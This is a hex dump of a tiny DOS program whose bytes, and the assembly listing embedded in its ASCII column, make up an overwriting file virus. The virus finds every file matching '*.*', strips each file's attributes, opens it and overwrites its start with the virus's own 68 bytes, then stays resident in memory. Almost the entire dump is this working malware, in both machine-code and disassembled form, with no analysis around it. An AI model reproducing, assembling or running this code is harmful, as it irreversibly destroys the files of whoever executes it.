 Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 b4 4e ba 40 01 cd 21 b4 43 b0 00 ba 9e 00 cd 21 ґNє@.Н!ґC°.єћ.Н!
00000010 b4 43 b0 01 ba 9e 00 b1 00 cd 21 b8 01 3d ba 9e ґC°.єћ.±.Н!ё.=єћ
00000020 00 cd 21 93 b4 40 b1 44 90 90 ba 00 01 cd 21 cc .Н!“ґ@±D..є..Н!М
00000030 3e cd 21 b4 4f cd 21 73 ce b4 31 ba 30 75 cd 21 >Н!ґOН!sОґ1є0uН!
00000040 2a 2e 2a 00 73 75 6d 65 20 65 73 3a 6e 6f 74 68 *.*.sume es:noth
00000050 69 6e 67 2c 20 73 73 3a 6e 6f 74 68 69 6e 67 2c ing, ss:nothing,
00000060 20 64 73 3a 73 65 67 30 30 30 0d 0a 09 70 75 62  ds:seg000...pub
00000070 6c 69 63 20 73 74 61 72 74 0d 0a 73 74 61 72 74 lic start..start
00000080 20 70 72 6f 63 20 6e 65 61 72 0d 0a 09 6d 6f 76  proc near...mov
00000090 20 61 68 2c 34 45 68 0d 0a 09 6d 6f 76 20 64 78  ah,4Eh...mov dx
000000a0 2c 31 34 30 68 0d 0a 09 69 6e 74 20 32 31 68 0d ,140h...int 21h.
000000b0 0a 6c 6f 63 5f 30 5f 31 30 37 3a 0d 0a 09 6d 6f .loc_0_107:...mo
000000c0 76 20 61 68 2c 34 33 68 0d 0a 09 6d 6f 76 20 61 v ah,43h...mov a
000000d0 6c 2c 30 0d 0a 09 6d 6f 76 20 64 78 2c 39 45 68 l,0...mov dx,9Eh
000000e0 0d 0a 09 69 6e 74 20 32 31 68 0d 0a 09 6d 6f 76 ...int 21h...mov
000000f0 20 61 68 2c 34 33 68 0d 0a 09 6d 6f 76 20 61 6c  ah,43h...mov al
00000100 2c 31 0d 0a 09 6d 6f 76 20 64 78 2c 39 45 68 0d ,1...mov dx,9Eh.
00000110 0a 09 6d 6f 76 20 63 6c 2c 30 0d 0a 09 69 6e 74 ..mov cl,0...int
00000120 20 32 31 68 0d 0a 09 6d 6f 76 20 61 78 2c 33 44  21h...mov ax,3D
00000130 30 31 68 0d 0a 09 6d 6f 76 20 64 78 2c 39 45 68 01h...mov dx,9Eh
00000140 0d 0a 09 69 6e 74 20 32 31 68 0d 0a 09 78 63 68 ...int 21h...xch
00000150 67 20 61 78 2c 62 78 0d 0a 09 6d 6f 76 20 61 68 g ax,bx...mov ah
00000160 2c 34 30 68 0d 0a 09 6d 6f 76 20 63 6c 2c 34 34 ,40h...mov cl,44
00000170 68 0d 0a 09 6e 6f 70 0d 0a 09 6e 6f 70 0d 0a 09 h...nop...nop...
00000180 6d 6f 76 20 64 78 2c 31 30 30 68 0d 0a 09 69 6e mov dx,100h...in
00000190 74 20 32 31 68 0d 0a 09 6d 6f 76 20 61 68 2c 33 t 21h...mov ah,3